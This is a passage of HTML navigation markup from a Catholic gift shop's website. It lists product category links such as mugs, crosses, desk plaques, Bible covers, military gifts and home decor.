                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-mugs/">Quote Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-mugs/">Saint Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-to-the-max-mugs/">Catholic to the Max Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-mugs/">First Communion Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/">Godparents Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-mugs/">Holy Family Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-mugs/">Jesus Christ Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-prayer-mugs/">Latin Prayer Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-mugs/">Popes Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-mugs/">Pro-Life Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-mugs/">Virgin Mary Mugs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-candles/">Catholic Candles</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/crosses-3/">Crosses</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/canvas-crosses/">Canvas Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/crucifixes-1/">Crucifixes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jeweled-crosses/">Jeweled Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/gift-crosses/">Gift Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/large-art-crosses/">Large Art Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/solid-wood-crosses/">Solid Wood Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gift-boxes-and-prayer-packages/">Gift Boxes and Prayer Packages</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/decals-1/">Decals</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/decals/">Decals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wall-decals/">Wall Decals</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-plaques/">Desk Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-desk-plaques/">Angels Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-plaques/">Catholic Irish Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-desk-plaques/">Christ Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-desk-plaques/">Fr. Thomas Loya Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-desk-plaques/">Holy Family Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-desk-plaques/">Holy Spirit Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-desk-plaques/">Mary Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-desk-plaques/">Popes Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayers-and-poems-desk-plaques/">Prayers and Poems Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-desk-plaques/">Saint Desk Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/diptychs-1/">Diptychs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-diptychs/">Angel Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-diptychs/">Catholic Saints Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-diptychs/">First Communion Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-diptychs/">Godparents Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-diptychs/">Holy Family Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-diptychs/">Holy Spirit Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-diptychs/">Jesus Christ Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-diptychs/">Military Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-diptychs/">Popes Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-diptychs/">Virgin Mary Diptychs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts-1/">Hunting Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-accessories/">Hunting Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-hunting-apparel/">Hunting Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-decor/">Hunting Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-trophy-frames/">Hunting Trophy Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keepsake-boxes-1/">Keepsake Boxes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-keepsake-boxes/">Angel Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-keepsake-boxes/">Catholic Saints Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-keepsake-boxes/">Christ Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-keepsake-boxes/">First Communion Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-keepsake-boxes/">Holy Family Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-keepsake-boxes/">Popes Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-keepsake-boxes/">Virgin Mary Keepsake Boxes</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-media/">Catholic Media</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-books/">Catholic Books</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-music/">Catholic Music</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pamphlets/">Catholic Pamphlets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-booklets/">Novena Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/">Prayer Booklets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders-1/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacramental-gifts/">Sacramental Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baptism-gifts/">Baptism Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/consecrated-life-gifts/">Consecrated Life Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/confirmation-gifts/">Confirmation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-gifts/">First Communion Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-reconciliation-gifts/">First Reconciliation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marriage-and-holy-matrimony-gifts/">Marriage and Holy Matrimony Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/ordination-and-holy-orders-gifts/">Ordination and Holy Orders Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rcia-gifts/">RCIA Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards-1/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/traditional-sacramental-certificates/">Traditional Sacramental Certificates</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-supplement-cards/">Catholic Supplement Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-catholic-bibles/">Personalized Catholic Bibles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nabre/">NABRE</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rsvce/">RSVCE</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-bible-covers/">Personalized Bible Covers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-bible-covers/">Jesus Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-bible-covers/">Mary Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-bible-covers/">Military Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-order-bible-covers/">Religious Order Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-bible-covers/">Sacrament Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-bible-covers/">Saint Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cross-bible-covers/">Cross Bible Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/standees/">Standees</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lifesize-standees/">Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-standees/">Popes Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-standees/">Saint Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/">Virgin Mary Standees</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/orange-cross-project/">Orange Cross Project </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/download-jesus/">Download Jesus</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts/">Pro Life Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-bumper-stickers/">Pro Life Bumper Stickers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts-and-decor/">Pro Life Gifts and Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-hoodies/">Pro Life Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-posters/">Pro Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards/">Pro Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-t-shirts-1/">Pro Life T Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/patriotic-gifts/">Patriotic Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/7-kicks-to-heaven-line/">7 Kicks to Heaven Line</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/patriotic-catholic-gifts/">Patriotic Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/values-and-voting-gifts/">Values and Voting Gifts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/military-gifts/">Military Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/air-force-gifts/">Air Force Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/army-gifts/">Army Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/coast-guard-gifts/">Coast Guard Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marines-gifts/">Marines Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/navy-gifts/">Navy Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pray-for-our-troops-gifts/">Pray For Our Troops Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu activePage"
   href="https://www.catholictothemax.com/home-decor/"
   data-collapsible="navPages-1208"
>
    Home Decor
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1208" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-flags/">Catholic Flags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware-1/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/garden-flags/">Garden Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-house-flags/">Outdoor House Flags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/stations-of-the-cross-1/">Stations of the Cross</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/aluminum-plates/">Aluminum Plates</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/booklets/">Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-art/">Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hinged-mantle-diptychs/">Hinged Mantle Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines/">Outdoor Shrines</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plaques/">Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/posters/">Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-shrines/">Desk Shrines</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-coasters/">Coasters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-coasters/">Inspirational Art Coasters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/calendars-1/">Calendars</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icon-blocks/">Icon Blocks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines-and-aluminum-plates/">Outdoor Shrines and Aluminum Prints</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/indoor-outdoor-aluminum-prints/">Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cedar-shrines-1/">Outdoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
